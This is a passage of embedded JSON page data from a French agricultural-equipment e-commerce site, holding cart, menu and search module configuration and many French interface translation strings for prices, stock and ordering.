%}\n"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","makeGetterPath":"\/cart-make","websiteContext":{"websiteContact":{"id":"62d79ee3c292ff70be3e2ef2"},"emitterCompanyId":{"crmId":"6346c813e4dd1c26e84256c2"}},"content":[],"connectedData":{"showAti":true,"showExVat":true,"userToken":null,"userCanSeePrices":true,"userBlocked":false,"saleDocument":null,"isPro":false},"cartSummaryData":{"discount":0,"weight":0,"itemNumber":0,"totalStripedSumAti":0,"totalStripedSumExVat":0,"totalSumAti":0,"totalSumExVat":0,"globalComment":null,"globalCommentId":null,"shouldDisplayTotal":true},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"},"siteName":"laPlateforme","quoteLines":{"quoteLinesId":[],"quoteLinesQuantity":[]},"multiCartData":[],"cartLimitReached":false,"articleViewPath":"\/article","viewMode":"normal","userConnected":null,"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}}},"config":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"}},{"constructorPath":["Nav","MainMenu"],"rootNodeId":"blg-modid-mainMenu","jsData":{"templates":{"MainMenu.front.html.twig":"\n"}},"config":[],"translations":{"mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions"}},{"constructorPath":["Nav","AllSearchFullText"],"rootNodeId":"blg-modid-searchFullText","jsData":{"diffusionFilter":[],"siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"loadingTrans":false,"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | 